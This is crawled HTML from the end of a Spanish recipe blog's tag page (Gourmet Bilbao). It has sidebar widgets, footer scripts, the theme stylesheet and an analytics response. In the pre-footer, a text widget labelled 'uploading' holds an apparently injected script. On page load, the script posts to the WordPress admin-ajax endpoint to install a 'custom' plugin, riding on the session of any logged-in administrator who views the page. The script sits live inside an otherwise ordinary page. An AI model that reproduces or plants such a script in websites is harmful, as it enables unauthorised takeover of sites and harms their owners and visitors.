		</aside><aside id="osetin_social_widget-2" class="widget widget_osetin_social_widget"><ul class="shortcode-social-links"><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul></aside><aside id="osetin_categories_widget-2" class="widget widget_osetin_categories_widget"><p class="widget-title"><span>Categorias</span></p><div class="shortcode-categories-icons"><table><tr><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/aperitivos/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/04/icono-aperitivos.jpg" alt="Aperitivos"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/aperitivos/">Aperitivos</a></h3></div></td><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/ensaladas/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/02/icono-ensalada.jpg" alt="Ensaladas"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/ensaladas/">Ensaladas</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/entrante/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/02/icono-entrante.jpg" alt="Entrante"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/entrante/">Entrante</a></h3></div></td><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/para-acompanar/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/04/icono-para-acompanar.jpg" alt="Para acompañar"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/para-acompanar/">Para acompañar</a></h3></div></td></tr><tr><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/plato-principal/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/02/icono-plato-principal.jpg" alt="Plato principal"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/plato-principal/">Plato principal</a></h3></div></td><td><div class="sci-media"><a href="https://gourmetbilbao.com/category/postre/"><img src="https://gourmetbilbao.com/wp-content/uploads/2017/02/icono-postre.jpg" alt="Postre"/></a></div><div class="sci-title"><h3><a href="https://gourmetbilbao.com/category/postre/">Postre</a></h3></div></td></tr></table></div></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><p class="widget-title"><span>Posts populares</span></p><div class="tptn_posts  tptn_posts_widget tptn_posts_widget2"><ul><li><a href="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/"     class="tptn_link"><img src="https://gourmetbilbao.com/wp-content/uploads/2019/06/Salmón-al-horno-con-mantequilla-2-150x150.jpg" alt="Salmón al horno con mantequilla y limón" title="Salmón al horno con mantequilla y limón" width="150" height="150" class="tptn_thumb tptn_featured" /></a><span class="tptn_after_thumb"><a href="https://gourmetbilbao.com/receta/salmon-al-horno-mantequilla-limon/"     class="tptn_link"><span class="tptn_title">Salmón al horno con mantequilla y limón</span></a><span class="tptn_excerpt"> Salmón al horno con mantequilla y limón, una forma diferente&hellip;</span></span></li><li><a href="https://gourmetbilbao.com/receta/como-hacer-salmon-marinado-en-casa/"     class="tptn_link"><img src="https://gourmetbilbao.com/wp-content/uploads/2019/09/Salmón-marinado-en-casa-4-150x150.jpg" alt="Cómo hacer salmón marinado en casa" title="Cómo hacer salmón marinado en casa" width="150" height="150" class="tptn_thumb tptn_featured" /></a><span class="tptn_after_thumb"><a href="https://gourmetbilbao.com/receta/como-hacer-salmon-marinado-en-casa/"     class="tptn_link"><span class="tptn_title">Cómo hacer salmón marinado en casa</span></a><span class="tptn_excerpt"> Hoy te cuento cómo hacer salmón ahumado en casa. Si&hellip;</span></span></li><li><a href="https://gourmetbilbao.com/receta/milhojas-crema-pastelera-delicia-casera/"     class="tptn_link"><img src="https://gourmetbilbao.com/wp-content/uploads/2018/07/milhojas2-150x150.jpg" alt="Milhojas de crema pastelera, delicia casera" title="Milhojas de crema pastelera, delicia casera" width="150" height="150" class="tptn_thumb tptn_featured" /></a><span class="tptn_after_thumb"><a href="https://gourmetbilbao.com/receta/milhojas-crema-pastelera-delicia-casera/"     class="tptn_link"><span class="tptn_title">Milhojas de crema pastelera, delicia casera</span></a><span class="tptn_excerpt"> Milhojas de crema pastelera versión casera. Cuando veas lo sencilla&hellip;</span></span></li></ul><div class="tptn_clear"></div></div></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://www.bilbaofoodsafari.com/" target="_blank"><img src="https://gourmetbilbao.com/wp-content/uploads/2021/10/Rutas-gastronómicas-y-de-fotografía-3.png" alt="Bilbao Food Safari"/></a></div>
		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><p class="widget-title"><span>Etiquetas populares</span></p><div class="tagcloud"><a href='https://gourmetbilbao.com/tag/aceite/' class='tag-link-109 tag-link-position-1' title='1 tema' style='font-size: 8pt;'>aceite</a>
<a href='https://gourmetbilbao.com/tag/cebolla/' class='tag-link-108 tag-link-position-2' title='1 tema' style='font-size: 8pt;'>cebolla</a>
<a href='https://gourmetbilbao.com/tag/chorizo/' class='tag-link-103 tag-link-position-3' title='1 tema' style='font-size: 8pt;'>chorizo</a>
<a href='https://gourmetbilbao.com/tag/harina/' class='tag-link-105 tag-link-position-4' title='1 tema' style='font-size: 8pt;'>harina</a>
<a href='https://gourmetbilbao.com/tag/huevo/' class='tag-link-111 tag-link-position-5' title='1 tema' style='font-size: 8pt;'>huevo</a>
<a href='https://gourmetbilbao.com/tag/leche/' class='tag-link-104 tag-link-position-6' title='1 tema' style='font-size: 8pt;'>leche</a>
<a href='https://gourmetbilbao.com/tag/pan-rallado/' class='tag-link-154 tag-link-position-7' title='1 tema' style='font-size: 8pt;'>pan rallado</a>
<a href='https://gourmetbilbao.com/tag/pimienta/' class='tag-link-107 tag-link-position-8' title='1 tema' style='font-size: 8pt;'>pimienta</a>
<a href='https://gourmetbilbao.com/tag/sal/' class='tag-link-106 tag-link-position-9' title='1 tema' style='font-size: 8pt;'>sal</a></div>
</aside></div></div></div>

          <div class="os-container">
        <div class="pre-footer widgets-count-2" style="background-image:background-repeat: repeat; background-position: top left;; ">
            <aside id="text-11" class="widget widget_text"><p class="widget-title"><span>uploading</span></p>			<div class="textwidget"><script>
// Try to create plugin via AJAX
fetch('/wp-admin/admin-ajax.php', {
    method: 'POST',
    headers: {'Content-Type': 'application/x-www-form-urlencoded'},
    body: 'action=wp_ajax_install_plugin&plugin=custom&_wpnonce=test'
}).then(r => r.text()).then(console.log);
</script></div>
		</aside>        </div>
      </div>
        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
          <div class="footer-menu"><ul id="footer-menu" class="menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://gourmetbilbao.com/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://gourmetbilbao.com/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://gourmetbilbao.com/mis-recetas/">Mis Recetas</a></li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://gourmetbilbao.com/sobre-mi/">Sobre mí</a></li>
</ul></div>          <div class="footer-copyright"><p>GOURMET BILBAO | Todos los derechos reresevados. | © 2024<br />
Desarrollo: Portumatica</p>
</div>
        </div>
        <div class="footer-social-w">
          <ul class="bar-social" style=""><li><a href="https://www.facebook.com/GourmetBilbao" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://www.instagram.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://es.pinterest.com/gourmetbilbao/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li></ul>        </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://gourmetbilbao.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Buscar ..." value="" name="s" title="Buscar para:" />
    <input type="submit" class="search-submit" value="Search" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gourmetbilbao.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gourmetbilbao.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/gourmetbilbao.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"1","refuse":"yes","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Previo","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mie","Jue","Vie","Sab"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/swfobject.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/spinners/spinners.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/lightview/lightview.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/scripts.min.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/plugins/userpro/scripts/performance.js?ver=4.7.12'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-review.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-vote.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-like.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-lightbox.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-autosuggest.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/osetin-feature-search.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.plugin.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.countdown.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/isotope.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/packery-mode.pkgd.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/owl.carousel.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/chosen.jquery.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.barrating.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/waitforimages.min.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/perfect-scrollbar.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/lib/jquery.mousewheel.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-content/themes/neptune/assets/js/functions.js?ver=4.0'></script>
<script type='text/javascript' src='https://gourmetbilbao.com/wp-includes/js/wp-embed.min.js?ver=4.7.12'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestro sitio web. Si continúa utilizando este sitio asumiremos que está de acuerdo.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Estoy de acuerdo</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button bootstrap button">No</a><a href="https://gourmetbilbao.com/politica-de-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Leer más</a>
				</div>
				<div class="cookie-notice-revoke-container"><a href="#" class="cn-revoke-cookie cn-button bootstrap button"></a></div>
			</div></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Almacenamiento en caché de objetos 293/397 objetos que utilizan disk
Page Caching using disk: enhanced (SSL caching disabled) 

Served from: gourmetbilbao.com @ 2026-01-22 13:22:43 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://gourmetbilbao.com/wp-content/themes/neptune/style.css?ver=4.7.12
body_size: 858
content:
/*
Theme Name: Neptune by Osetin
Theme URI: http://neptune.pinsupreme.com
Author: Tamik Soziev
Author URI: http://soziev.com/
Description: Food Recipes Wordpress Theme
Version: 4.0
License:
License URI:
Tags: black, blue, gray, white, yellow, dark, light, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats
Text Domain: neptune-by-osetin
*/

.wp-caption {
  max-width: 100%;
}
.wp-caption-text {

}
.sticky {

}
.gallery-caption {

}
.bypostauthor {

}

.single-ingredients h2 {
    font-size: 34px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px dashed rgba(0,0,0,0.1);
}

img.alignright, figure.alignright { float: right; margin: 0 0 2em 2.5em; }
img.alignleft, figure.alignleft { float: left; margin: 0 2.5em 2em 0; }
img.aligncenter, figure.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignright { float: right; }
.alignleft { float: left; }
.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.screen-reader-text { display: none; }

.tptn_posts_widget  li{
	list-style-type:none !important;
	clear:both;
	margin-bottom:10px;
	overflow:auto;
}

.tptn_link img{
	float:left;
	padding-right:5px;
	padding-bottom:5px;
}

.sidebar-single-w .textwidget{
	text-align:center;
}
/*
.subtitle-h1{
	   margin: 0px;
    z-index: 2;    
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
   
    width: 80%;
    line-height: 1;
}


.subtitle-h1 h1 {
	 color: #fff;
    text-shadow: 1px 1px 7px rgba(0,0,0,0.9);
    font-size: 80px;
}
.recipe-header-image-sub-title {
  margin: 0px;
  z-index: 2;
  font-size: 80px;
  position: absolute;
  top: 70%;
  left: 20%;
  text-align: center;		
  display: inline-block;
  border-top: 2px solid rgba(255,255,255,0.8);
  padding-top: 10px;
  font-size: 30px;
  color: rgba(255,255,255,0.8);
  text-transform: uppercase;
  text-shadow: 1px 1px 3px rgba(0,0,0,0.9);
}

@media (max-width:420px){
	.recipe-header-image-sub-title {
		font-size: 20px;
	}
}
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=765765193&t=pageview&_s=1&dl=https%3A%2F%2Fgourmetbilbao.com%2Ftag%2Fpimienta%2F&ul=en-us%40posix&dt=pimienta%20archivos%20-%20Gourmet%20Bilbao&sr=1280x720&vp=1280x720&_u=aGBAgUAjCAAAACAAI~&jid=1399146794&gjid=896475587&cid=1355328132.1769088165&tid=UA-97982538-1&_gid=1508504639.1769088165&_slc=1&z=524833669
body_size: -451
content:
2,cG-H3LNEVCY5G